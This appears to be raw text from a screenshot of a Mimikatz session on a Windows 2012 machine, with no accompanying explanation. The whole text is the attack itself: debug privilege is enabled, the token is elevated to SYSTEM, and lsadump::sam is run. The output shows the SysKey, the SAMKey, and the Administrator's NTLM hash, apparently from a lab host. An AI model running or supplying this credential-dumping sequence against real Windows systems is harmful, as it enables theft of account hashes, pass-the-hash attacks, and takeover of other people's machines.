 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id : 0
User name :
SID name : NT AUTHORITY\SYSTEM
448 {0;000003e7} 0 D 41437 NT AUTHORITY\SYSTEM S-1-5-18 (04g,20p) Pri
ary
-> Impersonated !
* Process Token : {0;0004474f} 1 D 682713280 SENTIMENT\Administrator S-1-5-21-3309884803-1761721
20-3729358562-500 (18g,25p) Primary
* Thread Token : {0;000003e7} 0 D 707792580 NT AUTHORITY\SYSTEM S-1-5-18 (04g,20p)
Impersonation (Delegation)
mimikatz # lsadump::sam
Domain : WIN2012
SysKey : 6c904bab7746d6aa20833113c0234bab
Local SID : S-1-5-21-542293610-2524960142-3707301223
SAMKey : 0820509959ba0dddca2b91e157cf0554
RID : 000001f4 (500)
User : Administrator
Hash NTLM: 968f7362eca2705a4a9ff58e54680186
RID : 000001f5 (501)
User : Guest